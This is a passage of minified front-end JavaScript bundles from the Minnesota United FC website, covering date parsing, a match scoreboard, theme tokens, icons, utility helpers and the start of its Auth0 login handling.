0?E:(k=N.locale)===null||k===void 0||(S=k.options)===null||S===void 0?void 0:S.weekStartsOn)!==null&&M!==void 0?M:0);if(!(ee>=0&&ee<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(W==="")return P===""?(0,C.Z)(r):new Date(NaN);var re={firstWeekContainsDate:j,weekStartsOn:ee,locale:R},te=[new rr],Jr=W.match(Br).map(function(s){var h=s[0];if(h in se.Z){var T=se.Z[h];return T(s,R.formatLong)}return s}).join("").match($r),ne=[],kr=function(s){!(t!=null&&t.useAdditionalWeekYearTokens)&&(0,_.Do)(s)&&(0,_.qp)(s,W,n),!(t!=null&&t.useAdditionalDayOfYearTokens)&&(0,_.Iu)(s)&&(0,_.qp)(s,W,n);var h=s[0],T=Ar[h];if(T){var Xe=T.incompatibleTokens;if(Array.isArray(Xe)){var Fe=ne.find(function(ze){return Xe.includes(ze.token)||ze.token===h});if(Fe)throw new RangeError("The format string mustn't contain `".concat(Fe.fullToken,"` and `").concat(s,"` at the same time"))}else if(T.incompatibleTokens==="*"&&ne.length>0)throw new RangeError("The format string mustn't contain `".concat(s,"` and any other token at the same time"));ne.push({token:h,fullToken:s});var ie=T.run(P,s,R.match,re);if(!ie)return A=s,{v:new Date(NaN)};te.push(ie.setter),P=ie.rest}else{if(h.match(zr))throw new RangeError("Format string contains an unescaped latin alphabet character `"+h+"`");if(s==="''"?s="'":h==="'"&&(s=Vr(s)),P.indexOf(s)===0)P=P.slice(s.length);else return A=s,{v:new Date(NaN)}}A=s};for(var A of Jr){var $e=kr(A);if(typeof $e=="object")return $e.v}if(P.length>0&&Fr.test(P))return new Date(NaN);var Sr=te.map(function(s){return s.priority}).sort(function(s,h){return h-s}).filter(function(s,h,T){return T.indexOf(s)===h}).map(function(s){return te.filter(function(h){return h.priority===s}).sort(function(h,T){return T.subPriority-h.subPriority})}).map(function(s){return s[0]}),ae=(0,C.Z)(r);if(isNaN(ae.getTime()))return new Date(NaN);var Z=(0,Je.Z)(ae,(0,Se.Z)(ae)),Be={};for(var Ge of Sr){if(!Ge.validate(Z,re))return new Date(NaN);var $=Ge.set(Z,Be,re);Array.isArray($)?(Z=$[0],ke(Be,$[1])):Z=$}return Z}function Vr(n){return n.match(Gr)[1].replace(Xr,"'")}}}]);

//# sourceMappingURL=8255.js.map?_t=58416710748c9722721a

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6982
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const a=t?.current;a&&(a.scroll({left:1920}),a.scrollLeft=1920)},B=({navigatorLeftRef:t,navigatorRightRef:a,scoreboardRef:s})=>{if(!s?.current)return;const n=s?.current,f=I(n),r=n.scrollLeft,d=n.scrollWidth,u=n.offsetWidth,M=r<f,p=r+y>=d-u,i=t?.current,v=a?.current;M?i.classList.remove("--show"):i.classList.add("--show"),p?v.classList.remove("--show"):v.classList.add("--show")},N=({e:t,position:a,scoreboardRef:s,navigatorLeftRef:n,navigatorRightRef:f})=>{t.preventDefault();const r=s?.current,d=n?.current,u=f?.current;if(r?.scrollLeft>=0&&d.classList.add("--show"),a!==o.d.left&&a!==o.d.right||!r)return null;d&&u&&(d.style.pointerEvents="none",u.style.pointerEvents="none");const M=r?.offsetWidth,p=a===o.d.left?r.scrollLeft-M:r.scrollLeft+M,i=k({currentRef:r,position:a,nextLeft:p});if(i){const v=I(r),E=i>v+y?i:0;r.scroll({left:E,behavior:"smooth"})}d&&u&&(d.style.pointerEvents="auto",u.style.pointerEvents="auto")};function I(t){const a=t.querySelectorAll(".mls-c-horizontal-scoreboard__full-schedule");return(Array.isArray(a)?a[0]:null)?.offsetWidth||P}function k({currentRef:t,position:a,nextLeft:s}){const n=t.querySelectorAll(".mls-c-horizontal-match");let f=null;for(let r=0;r<n.length;r++){const d=n[r];if((a===o.d.left?d.offsetLeft:d.offsetLeft+d.offsetWidth)>s){f=d.offsetLeft;break}}return f}const F=(t,a)=>{if(!t||!a)return null;const s=new Date(t);if(isValid(s)){const n=format(s,"cccc",{locale:getCultureLocalizer()})?.toLowerCase(),f=format(s,"d"),r=format(s,"MMMM",{locale:getCultureLocalizer()})?.toLowerCase();if(getCultureLocalizer()!==enUS)return`${a(n)} ${f} ${a(r)}`;if(getCultureLocalizer()==enUS)return`${a(n)} ${a(r)} ${f}`}else return t};function $(t){return t?.map(a=>({...a,match_information:{...a,kickoff_time:a?.planned_kickoff_time,competition:U(a)},home:x({match:a,role:"home"}),away:x({match:a,role:"away"}),environment:{country:a?.stadium_country,stadium_id:a?.stadium_id,stadium_name:a?.stadium_name,stadium_address:a?.stadium_address,city:a?.stadium_city}}))}function x({match:t,role:a}){const s=a==="home";return{team_id:s?t?.home_team_id:t?.away_team_id,team_name:s?t?.home_team_name:t?.away_team_name,role:a,team_three_letter_code:s?t?.home_team_three_letter_code:t?.away_team_three_letter_code,team_short_name:s?t?.home_team_short_name:t?.away_team_short_name,player_shirt_main_color:s?t?.home_team_shirt_main_color:t?.away_team_shirt_main_color,player_shirt_secondary_color:s?t?.home_team_shirt_secondary_color:t?.away_team_shirt_secondary_color,player_shirt_number_color:s?t?.home_team_shirt_number_color:t?.away_team_shirt_number_color,player_shirt_type:s?t?.home_team_shirt_type:t?.away_team_shirt_type,initial_line_up:s?t?.home_team_initial_line_up:t?.away_team_initial_line_up,latest_line_up:s?t?.home_team_latest_line_up:t?.away_team_latest_line_up}}function U(t){return{competition_id:t?.competition_id,competition_name:t?.competition_name,competition_type:t?.competition_type}}},14770:function(O,_,e){e.d(_,{Z:function(){return m}});var o=e(25365),c=e(84457);function L({src:P,title:h,extraClasses:y,...b}){const{src:Z,error:D}=(0,c.useImage)({srcList:P}),B=b.hasOwnProperty("role")&&b.role==="presentation";if(D)throw new Error(`image error: ${D}`);return o.createElement("img",{className:`img-responsive ${y||""}`,alt:B?"":h||"image unavailable",...b,src:Z})}var l=L,w=e(99815),m=({src:P,title:h,extraClasses:y,fallbackSrc:b="/assets/images/Fallbacklogo-grey.png",loadingSrc:Z="/assets/images/Fallbacklogo-grey.png",...D})=>o.createElement("picture",null,o.createElement(o.Suspense,{fallback:o.createElement("img",{src:Z,className:`${D.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${h}-loading`})},o.createElement(w.ErrorBoundary,{fallback:o.createElement("img",{src:b,className:`${D.className} img-responsive`,alt:`${h||"fallback"}`})},P?o.createElement(l,{src:P,title:h,extraClasses:y,...D}):null)))},15186:function(O,_,e){e.d(_,{eP:function(){return a},ZP:function(){return s},C0:function(){return t}});var o=e(25365),c=e(15351),L=e(16055),l=e(38255),w=e(29147),A=e(3903),m=e(42168),P=e(99822),h=e(3769),y=e(76791),b=e(98181),Z=e(76736),B=({matchDate:n,minutesBefore:f=60,queryKey:r,queryClient:d,enabled:u=!0,onSchedule:M,onRefetch:p})=>{const i=(0,o.useRef)(null),v=(0,o.useRef)(null);return!d&&u?(console.warn("useScheduledMatchRefetch: queryClient is required when enabled is true"),{scheduledTime:null}):((0,o.useEffect)(()=>{if(i.current&&(clearTimeout(i.current),i.current=null,v.current=null),!u||!n)return;let E;try{E=n instanceof Date?n:(0,L.Z)(n)}catch(z){console.error("Error parsing match date:",z);return}const W=new Date;if(!(0,P.Z)(E)){console.warn("Invalid match date provided to useScheduledMatchRefetch:",n);return}const S=(0,h.Z)(E,f);v.current=S;const g=(0,y.Z)(S,W),T=36e5;return g>0&&g<=T?(console.log(`Match time: ${(0,b.Z)(E)}`),console.log(`Scheduling refetch for: ${(0,b.Z)(S)}, in ${(0,Z.Z)(S,W)} minutes`),console.log(`Time until refetch: ${g}ms (${g/6e4} minutes)`),M?.({matchTime:E,scheduledRefetchTime:S,timeUntilRefetch:g}),i.current=setTimeout(()=>{console.log("Executing scheduled refetch"),r&&d.invalidateQueries(r),p?.(),v.current=null,i.current=null},g)):g>T?console.log(`Match is more than an hour away (${g/6e4} minutes), not scheduling refetch yet`):console.log(`Scheduled refetch time (${(0,b.Z)(S)}) is in the past, not scheduling`),()=>{i.current&&(clearTimeout(i.current),i.current=null)}},[n,f,r,u,d,M,p]),{scheduledTime:v.current})},N=e(67065),I=e(75248),k=e(10486),F=e(94371),$=e(97655),x=e(72533);function U({children:n,queryClient:f}){const{apiList:r}=(0,N.E)(),{forgeMatchDate:d,matchSportecId:u,seasonSportecId:M}=(0,o.useMemo)(()=>({forgeMatchDate:window?.forgeVariables?.match?.matchDateTime,matchSportecId:window?.forgeVariables?.match?.sportecId,seasonSportecId:window?.forgeVariables?.match?.season}),[]),{from:p,to:i}=(0,o.useMemo)(()=>{const{dayBefore:g,dayAfter:T}=t(d);return{from:g,to:T}},[d]),{data:v,isError:E}=(0,x.Z)({matchSportecId:u}),W=(0,I.Q5)({from:p,to:i,seasonSportecId:M}),{data:S}=(0,c.useQuery)({queryKey:["mls-matches-date-range",{from:p,to:i}],queryFn:()=>(0,k.zk)({endpoint:W,apiURL:r?.statsAPI}),refetchOnWindowFocus:!1,select:g=>{if(g?.schedule){const T=[...g?.schedule?.sort((C,Q)=>(0,L.Z)(C.planned_kickoff_time)-(0,L.Z)(Q.planned_kickoff_time))],H=(0,F.xN)((0,$._T)(T)).find(C=>C.match_id===u);if(H)return H}return[]},enabled:!!p&&!!i&&E,staleTime:1/0});return(0,o.useEffect)(()=>{E&&S&&f.setQueryData(["mls-match",u],S)},[S,u,E]),B({matchDate:S?.planned_kickoff_time,minutesBefore:60,queryKey:["mls-match",u],queryClient:f,enabled:!!E&&!!S?.planned_kickoff_time,onSchedule:({scheduledRefetchTime:g})=>{console.log(`MatchHandler scheduled refetch for match ${u} at ${g.toLocaleString()}`)},onRefetch:()=>{console.log(`MatchHandler executing refetch for match ${u}`)}}),S||v?n:null}const t=n=>{const[f]=n.split(" "),r=(0,l.Z)(f,"MM/dd/yyyy",new Date),d=(0,w.Z)(r,1),u=(0,A.Z)(r,1);return{originalDate:(0,m.Z)(r,"yyyy-MM-dd"),dayBefore:(0,m.Z)(d,"yyyy-MM-dd"),dayAfter:(0,m.Z)(u,"yyyy-MM-dd")}},a=n=>{const f=(0,w.Z)(n,1),r=(0,A.Z)(n,1);return{originalDate:(0,m.Z)(n,"yyyy-MM-dd"),dayBefore:(0,m.Z)(f,"yyyy-MM-dd"),dayAfter:(0,m.Z)(r,"yyyy-MM-dd")}};var s=U},36712:function(O,_,e){e.r(_),e.d(_,{default:function(){return f}});var o=e(15351),c=e(25365),L=e(95564),l=e(99472),w=e(36596),A=e(67065),m=e(80508),P=e(68941),h=e(8545),y=e(10498);const b={loadPath:location.origin+"/vocabs/{{lng}}"};m.Z.use(P.Z).use(h.Z).use(y.Db).init({react:{useSuspense:!1,wait:!1},initImmediate:!1,lng:window?.forgeVariables?.currentSite?.culture?window.forgeVariables?.currentSite.culture:"en-US",fallbackLng:"en-US",interpolation:{escapeValue:!1},debug:!0,backend:b,keySeparator:!0});var Z=null,D=e(43580),B=e(63313),N=e(97655),I=e(63470),k=e(10486),$={baseUrl:"https://mlssoccer.com",geolocation:"/api/v1/geolocation"};function x({forgeVariables:r,children:d,mediaQueries:u,queryParams:M,queryClient:p}){const{t:i,ready:v}=(0,w.$)(),{period:E}=M||{},W=E?.[0]?(0,N.IG)({period:E?.[0]}):null,{status:S,data:g}=(0,o.useQuery)({queryKey:["geolocation"],queryFn:()=>(0,k.zk)({apiURL:$.baseUrl,endpoint:$.geolocation})}),{state:T,Component:z,Modal:H,updateModalOptions:C}=(0,D.Lz)({initialState:{label:"match modal",component:B.Z,modalType:D.KW.animated}}),[Q,G]=(0,c.useState)(!1),[K,j]=(0,c.useState)(I.g_.clubs);(0,c.useEffect)(()=>(K===I.g_.clubs?(document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")):(document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="none"),document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block")),()=>{document.querySelectorAll("section[data-toggle=players]").forEach(R=>R.style.display="block"),document.querySelectorAll("section[data-toggle=clubs]").forEach(R=>R.style.display="block")}),[K]);const{show:X,modalData:J,label:V,modalClassName:Y}=T||{};return S===I.hX.loading||!v?null:c.createElement(A.i.Provider,{value:{...r,mediaQueries:u,queryParams:M,queryClient:p,t:i,updateModalOptions:C,roles:{roleType:K,setRoleType:j},matchStatusOverride:W,recentGoal:{isRecentGoal:Q,setIsRecentGoal:G},location:g}},c.Children.map(d,R=>R?typeof R.type=="string"?R:c.cloneElement(R):null),c.createElement(H,{className:Y,label:i(V),isOpen:X,onHide:()=>C({type:D.bL.show,payload:!1})},c.createElement(z,{...J,label:i(V),closeModal:()=>C({type:D.bL.show,payload:!1})})))}x=c.memo(x);var U=x;function t(r,d=!1){const[u,M]=(0,c.useState)(d);return c.useLayoutEffect(()=>{let p=!0;const i=window.matchMedia(r);function v(){p&&M(!!i.matches)}return i.addListener(v),M(i.matches),()=>{p=!1,i.removeListener(v)}},[r]),u}var a=e(75248),s=e(15186);function n({children:r,queryClient:d,queryParams:u}){const{enableQueryTools:M}=u||{},p=(0,a.aH)()||{},{screenMediumLargeMin:i,screenMediumMin:v,screenXLargeMin:E,screenLargeMin:W}=l.w5,S={isXLargeMin:t(E),isMediumLargeMin:t(i),isMediumMin:t(v),isLargeMin:t(W)},g=!!window?.forgeVariables?.match?.sportecId;return c.createElement(o.QueryClientProvider,{client:d},c.createElement(U,{queryClient:d,mediaQueries:S,queryParams:u,forgeVariables:p},g?c.createElement(s.ZP,{queryClient:d},r):r),M?.[0]==="true"?c.createElement(L.ReactQueryDevtools,{initialIsOpen:!1}):null)}n=c.memo(n);var f=n},99736:function(O,_,e){e.d(_,{Q2:function(){return b},eU:function(){return y},tq:function(){return L},IO:function(){return c},rO:function(){return P}});const o={pxToRem:Z=>`${Z/16}rem;`},c={xxs:{minWidth:0,maxWidth:319},xs:{minWidth:320,maxWidth:374},sm:{minWidth:375,maxWidth:767},md:{minWidth:768,maxWidth:1079},lg:{minWidth:1080,maxWidth:1439},xl:{minWidth:1440,maxWidth:1647},xxl:{minWidth:1648,maxWidth:1799},xxxl:{minWidth:1800}},L=["xxs","xs","sm"],l={base:{color_freshred_100:"rgba(219,49,49,1)",color_black_25:"rgba(0,0,0,0.25)",color_black_50:"rgba(0,0,0,0.5)",color_black_60:"rgba(0,0,0,0.60)",color_black_65:"rgba(0,0,0,0.65)",color_black_100:"rgba(0,0,0,1)",color_offblack_10:"rgba(31,32,33,0.1)",color_offblack_25:"rgba(31,32,33,0.25)",color_offblack_50:"rgba(31,32,33,0.5)",color_offblack_100:"rgba(31,32,33,1)",color_offwhite_50:"rgba(221,221,221,0.5)",color_offwhite_20:"rgba(221,221,221,0.2)",color_offwhite_100:"rgba(221,221,221,1)",color_white_10:"rgba(255,255,255,0.1)",color_white_25:"rgba(255,255,255,0.25)",color_white_50:"rgba(255,255,255,0.5)",color_white_75:"rgba(255,255,255,0.75)",color_white_80:"rgba(255,255,255,0.80)",color_white_100:"rgba(255,255,255,1)",scale_0:0,scale_px:1,scale_0_25:2,scale_0_50:4,scale_0_75:6,scale_1:8,scale_1_25:10,scale_1_375:11,scale_1_50:12,scale_1_75:14,scale_2:16,scale_2_25:18,scale_2_50:20,scale_2_75:22,scale_3:24,scale_3_25:26,scale_3_50:28,scale_3_75:30,scale_4:32,scale_4_50:36,scale_5:40,scale_6:48,scale_7:56,scale_7_50:60,scale_8:64,scale_9:72,scale_10:80,scale_11:88,scale_12:96,scale_13:104,scale_14:112,scale_15:120,scale_16:128,scale_17:136,scale_18:144,scale_19:152,scale_20:160,scale_21:168,scale_22:176,scale_23:184,scale_24:192,scale_25:200,scale_26:208,scale_27:216,scale_28:224,scale_29:232,scale_30:240,scale_40:320,scale_50:400,scale_60:480,scale_70:560,scale_80:640,scale_90:720,scale_100:800,scale_200:1600,fontfamily_mlstifo_standard:"MLSTifo",fontfamily_mlstifo_headline:"MLSTifoHeadline",fontfamily_mlstifo_micro:"MLSTifoMicro",fontweight_bold:"bold"}},w={common:{color_time_light:l.color_black_65,color_time_dark:l.color_white_100,letterspacing_expanded:"2%",letterspacing_tight:"-2%"}},A={component:{color_scorebug_bg_live:l.base.color_offblack_100,color_scorebug_divider_live:l.base.color_white_50,color_scorebug_bg_post_light:l.base.color_offblack_10,color_scorebug_divider_post_light:l.base.color_offblack_25,color_scorebug_bg_post_dark:l.base.color_white_10,color_scorebug_divider_post_dark:l.base.color_white_25,color_scorebug_score_dark:l.base.color_white_100,color_scorebug_score_light:l.base.color_off_black100,radius_scorebug_bg:l.base.scale_0_50,width_scorebug:l.base.scale_7_50,typography_scorebug_score:{fontFamily:l.base.fontfamily_mlstifo_standard,fontWeight:l.base.fontweight_bold,lineHeight:l.base.scale_1_75,fontSize:l.base.scale_2}}},m={...l,...w},P={light:"light",dark:"dark"},h={white_100:"rgba(255, 255, 255, 1)",white_100_60:"rgba(255, 255, 255, 0.6)",white_111:"rgba(111, 111, 111, 1)",white_120:"rgba(120, 120, 120, 1)",white_240:"rgba(240, 240, 240, 1)",white_178:"rgba(178, 178, 178, 1)",white_238:"rgba(238, 238, 238, 1)",black_33_25:"rgba(33, 33, 33, .25)",black_33:"rgba(33, 33, 33, 1)",black_65:"rgba(65, 65, 65, 1)",black_45:"rgba(45, 45, 45, 1)",black_100:"rgba(0, 0, 0, 1)",black_33_1:"rgba(33, 33, 33, 0.1)",black_100_60:"rgba(0, 0, 0, 0.6)",black_100_40:"rgba(0, 0, 0, 0.4)",black_100_50:"rgba(0, 0, 0, 0.5)",violet_34_17_34:"rgba(34, 17, 34, 1)"},y={white:"white",black:"black"},b={type:P.light,rgba:h,figma:{...m,...A},mixins:{...o},query:c}},76209:function(O,_,e){e.r(_),e.d(_,{LeftArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("g",{clipPath:"url(#clip0_619_4608)"},o.createElement("mask",{id:"path-1-inside-1_619_4608",fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.38477 10.0996L0.384766 5.10048L5.38477 0.0996094"})),o.createElement("path",{d:"M6.09181 9.39244C6.48237 9.78293 6.48242 10.4161 6.09193 10.8067C5.70144 11.1972 5.06828 11.1973 4.67772 10.8068L6.09181 9.39244ZM0.384766 5.10048L-0.32228 5.80764L-1.02945 5.1006L-0.322402 4.39343L0.384766 5.10048ZM4.6776 -0.607436C5.06809 -0.997994 5.70125 -0.998049 6.09181 -0.607559C6.48237 -0.217069 6.48242 0.416097 6.09193 0.806655L4.6776 -0.607436ZM4.67772 10.8068L-0.32228 5.80764L1.09181 4.39331L6.09181 9.39244L4.67772 10.8068ZM-0.322402 4.39343L4.6776 -0.607436L6.09193 0.806655L1.09193 5.80752L-0.322402 4.39343Z",fill:"#AAAAAA",mask:"url(#path-1-inside-1_619_4608)"})),o.createElement("defs",null,o.createElement("clipPath",{id:"clip0_619_4608"},o.createElement("rect",{width:"5",height:"10",fill:"white"})))))},74032:function(O,_,e){e.r(_),e.d(_,{RightArrowIcon:function(){return c}});var o=e(25365);const c=({width:L,height:l,extraClasses:w,maskId:A="path-1-inside-1_584_528"})=>o.createElement("span",{role:"img",className:w},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:L||"100%",height:l||"100%",viewBox:"0 0 5 10",fill:"none"},o.createElement("mask",{id:A,fill:"white"},o.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.384644 0.0999756L5.38464 5.09911L0.384644 10.1"})),o.createElement("path",{d:"M-0.322402 0.807144C-0.71296 0.416653 -0.713015 -0.216512 -0.322525 -0.60707C0.0679659 -0.997628 0.701131 -0.997683 1.09169 -0.607193L-0.322402 0.807144ZM5.38464 5.09911L6.09169 4.39194L6.79886 5.09899L6.09181 5.80615L5.38464 5.09911ZM1.09181 10.807C0.701321 11.1976 0.0681563 11.1976 -0.322402 10.8071C-0.71296 10.4167 -0.713015 9.78349 -0.322525 9.39293L1.09181 10.807ZM1.09169 -0.607193L6.09169 4.39194L4.6776 5.80628L-0.322402 0.807144L1.09169 -0.607193ZM6.09181 5.80615L1.09181 10.807L-0.322525 9.39293L4.67748 4.39206L6.09181 5.80615Z",fill:"#AAAAAA",mask:`url(#${A})`})))}}]);

//# sourceMappingURL=8844.js.map?_t=f9367c8fb77dc774fdd5

--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429
body_size: 50294
content:
(function(){var __webpack_modules__={99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{T:function(){return isTouch},x:function(){return x},x0:function(){return x0}});const x=(u,d=document)=>d.querySelectorAll(u),x0=(u,d=document)=>d.querySelector(u),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=u=>u<10?"0"+u:u;function parseCSSText(u){const d=u.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),o={},_=(d.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||d,p=i=>i.replace(/\W+\w/g,w=>w.slice(-1).toUpperCase()),h=_.split(";").map(i=>i.split(":").map(w=>w&&w.trim()));for(const[i,w]of h)o[p(i)]=w;return o}function truncateString(u,d=7){return u?u.length>d?`${u.slice(0,d)}...`:u:null}const callAll=(...u)=>(...d)=>u.forEach(o=>o?.(...d)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(u){if(!u||u<1e3)return null;const d=new Date(1e3*Math.round(u/1e3));return d.getUTCHours()!==0?d.getUTCHours()+":"+pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0):pad(d.getUTCMinutes())+":"+pad(d.getUTCSeconds(),!0)}function pad(u,d=!1){return(`${d?"0":""}`+u).slice(-2)}const encodeURLComponent=u=>encodeURIComponent(u).replace(/[!'()*]/g,escape),getFirstCharacter=u=>u?u.charAt(0):"",getParametersFromURL=()=>{const u=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,d={},o=document.location.href,_=h=>decodeURIComponent(h.replace(/\+/g," "));let p;for(;p=u.exec(o);)d[_(p[1])]||(d[_(p[1])]=[]),d[_(p[1])].push(_(p[2]));return d},minmax=(u,d,o)=>{const _=parseInt(u,10);return isNaN(_)||_<d?d:_>o?o:u};function checkIfObject(u){return u!=null&&u.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(u,d){if(u===d)return 50;const o=u+d,_=u*100/o;return _||1}function calculateDistanceBetweenTwoDecimals(u,d){if(u===d)return 50;const o=Number(u)+Number(d),_=Number(u)*100/o;return _||1}function percentDiff(u,d,o=!1){if(u==null||isNaN(u)||d==null||isNaN(d))return 0;const _=u+d,p=u*100/_;let h;return h=p,o?round(h,1):h}function round(u,d=2){return typeof u!="number"?u:Number(u.toFixed(d))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(u,d){return decimalRound(!u||!d?0:100*u/d,1)}function calculateSubtractedValues(u=0,d=0){return(u||u===0)&&(d||d===0)?u-d:0}function calculateSum(u=0,d=0){return(u||u===0)&&(d||d===0)?u+d:0}function titleCase(u){const d=u.toLowerCase().split(" ");for(let o=0;o<d.length;o++)d[o]=d[o].charAt(0).toUpperCase()+d[o].substring(1);return d.join(" ")}function getPercentageFromDecimal(u){return Math.round(u*100)}function getPercentValue(u,d){return!u||!d?0:Math.round(u*d/100)}function replaceAmpersand(u){return String(u).replace(/&amp;/g,"&")}function splitAndTrimStr(u){return u==null?[]:u.split(",").map(d=>d.trim())}function IsMlsCompetition(u){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(u)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:u}=window?.forgeVariables?.match||{};return u?u?.split(","):[]}},6898:function(u,d,o){"use strict";o.d(d,{F:function(){return _}});const _=p=>{var h=document.querySelectorAll(".mls-account-wall-loading"),i=document.querySelectorAll(".mls-account-wall"),w=document.querySelectorAll(".mls-account-wall-content"),C=document.querySelectorAll(".mls-account-wall-content--right "),k=document.querySelectorAll(".-lock");if(h?.length&&h.forEach(function(y){y.classList.remove("mls-account-wall-loading")}),p)k?.length&&k.forEach(y=>y.remove()),i?.length&&i.forEach(function(y){y.remove()}),w&&w.forEach(function(y){y.classList.remove("mls-account-wall-content")}),C?.length&&C.forEach(function(y){y.classList.remove("mls-account-wall-content--right")});else if(w?.length){var M=document.querySelectorAll(".mls-account-wall-content .body-part"),F=document.querySelectorAll(".mls-account-wall-content .adv-part"),L=document.querySelectorAll(".mls-c-article__footer");M&&M.forEach((y,R)=>{R>1&&y.remove()}),F&&F.forEach((y,R)=>{y.remove()}),L&&L.forEach((y,R)=>{y.remove()}),w.forEach(function(y){y.classList.remove("mls-account-wall-content")})}}},25164:function(u,d,o){"use strict";o.r(d),o.d(d,{initializeAuth:function(){return L},login:function(){return w},signUp:function(){return k}});var _=o(86820),p=o(43187),h=o(6898);const i=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},w=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},C=async()=>{window.auth0Client&&((0,p.li)(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},k=async(y=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:y||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},M=y=>{y?(0,h.F)(!0):(0,h.F)(!1)},F=async()=>{if(window.auth0Client){const y=await window.auth0Client.isAuthenticated(),R=window.location.search,W=new URLSearchParams(R),Y=W.get("freemiumType"),Q=W.get("event"),ae=W.get("signupType"),ce=W.get("method")||"";if(window.dataLayerInitialized&&y){const ee=await window.auth0Client.getUser();ee?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:ee?.sub})}if(M(y),y){Q==="successful-signup"&&Q&&ae&&(0,_.XH)({freemiumType:Y,event:Q,signupType:ae,method:ce}),Q==="successful-login-freemium"&&Y&&(0,_.f_)({freemiumType:Y,event:Q,method:ce});const ee=document.querySelectorAll(".mls-o-navigation__item-link--account");ee?.length&&ee.forEach(q=>q.setAttribute("href","/mlsid/profile"));const re=document.querySelectorAll(".mls-o-navigation__item-link--account 